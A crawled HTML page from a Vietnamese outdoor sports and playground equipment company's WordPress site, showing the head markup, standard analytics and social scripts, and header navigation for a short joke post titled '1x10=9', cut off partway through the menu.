

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/1x109/
body_size: 32573
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>1x10=9 - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/1x109/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1x10=9 - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="Thầy:Một cái bánh giá 1 hào, vậy 10 cái giá bao nhiêu, trò? &#8211; Quỷnh: Thưa thầy khoảng chín hào ạ! &#8211; Thầy: Sao lại 9 hào, con tính lại đi! &#8211; Quỷnh: Thưa thầy, tại vì mua nhiều…họ bớt" />
	<meta property="og:url" content="https://vivado.com.vn/1x109/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2017-08-10T08:17:07+00:00" />
	<meta property="article:modified_time" content="2023-09-11T04:28:22+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2017/08/1_318450.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="283" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; 1&#215;10=9 Dòng bình luận" href="https://vivado.com.vn/1x109/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2F1x109%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2F1x109%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=8493&search_query&page_uri=LzF4MTA5Lw=","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=8493&search_query&page_uri=LzF4MTA5Lw=","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768973391","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/8493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=8493' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/1x109\/"},"url":"https:\/\/vivado.com.vn\/1x109\/","headline":"1x10=9","datePublished":"2017-08-10T15:17:07+07:00","dateModified":"2023-09-11T11:28:22+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2017\/08\/1_318450.jpg","width":696,"height":283},"articleSection":"Vui cười","description":"Thầy:Một cái bánh giá 1 hào, vậy 10 cái giá bao nhiêu, trò? - Quỷnh: Thưa thầy khoảng chín hào ạ! - Thầy: Sao lại 9 hào, con tính lại đi! - Quỷnh: Thưa thầy, tại vì mua nhiều…họ bớt tiền cho ạ! Tư vấn - Thiết kế -","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[null,null,null,null],"audio":[null,null,null,null],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-8493 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
